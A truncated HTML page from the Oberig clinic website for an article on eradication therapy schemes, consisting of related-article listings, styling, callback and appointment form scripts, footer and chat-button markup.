children&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/varianti-mezsistemnix-sudinnix-anastomoziv-v-likuvanni-portalnoyi-gipertenziyi-u-ditei-636&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:635,&quot;title&quot;:&quot;Differential approach in the treatment of prehepatic portal hypertension in children&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/diferenciinii-pidxid-v-likuvanni-dopecinokovoyi-portalnoyi-gipertenziyi-v-dityacomu-vici-635&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:634,&quot;title&quot;:&quot;Expediency and effectiveness of repeated surgical interventions in portal hypertension in children&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/docilnist-ta-efektivnist-povtornix-operativnix-vtrucan-pri-portalnii-gipertenziyi-u-ditei-634&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:633,&quot;title&quot;:&quot;Meso-caval shunting in the treatment of prehepatic portal hypertension in children&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/mezo-kavalne-suntuvannya-v-likuvanni-dopecinkovoyi-formi-portalnoyi-gipertenziyi-u-ditei-633&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},]"
							  title="You may also be interested in other articles"
							  background="white"
							  alt="Comparative effectiveness of eradication therapy schemes"/>
                </div>
            
            		<think_text> <div class="seo_text"><!--seo_text_start--><!--seo_text_end--></div></think_text> 
		</div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Appointment for consultation
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Your name">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Phone number *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Send
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="en">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/en/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/en/akreditaciinii-sertifikat">The accreditation certificate</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/politika-konfidenciinosti">Privacy policy</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/licenziya">License</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/kontakty"><span class="__cf_email__" data-cfemail="477275767477777407282522352e20693226">[email&#160;protected]</span></a>
                    </div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Request a call
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. All rights are reserved by Universal clinic &quot;Oberig&quot;.</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/en/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Comparative effectiveness of eradication therapy schemes">
            Doctors
        </a>
                <a href="https://oberig.ua/en/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Comparative effectiveness of eradication therapy schemes">
            Department
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Comparative effectiveness of eradication therapy schemes">
            Phones
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Need a doctor’s consultation?</div>
				<div class="cf-form-subtitle">Enter your phone number and we will call you back</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Phone number *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Send</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/en/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Call!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 Ambulance</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call center</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Thank you!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Our manager will contact you as soon as possible</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="TqxWGmRQQNjcRoRdnHZ922ogTRcl4PHyc76w2zeK">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Request a call
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Your name
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Name">

        <label for="cb-form-phone" class="cb-form-label">
            Phone number<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Send
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/en/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_en"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Comparative effectiveness of eradication therapy schemes",
        "image": [
            "/storage/editor/fotosWEBP/571x571/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.webp"
        ]},
        "dateModified": "2015-12-14T00:00:00+02:00",
        "author": {
            "@type": "Person",
            "name": "Solovyova Galina Anatoliyivna"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Clinic "Oberig"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Comparative effectiveness of eradication therapy schemes--><!--ss_cat_page--><!--URI:'//oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
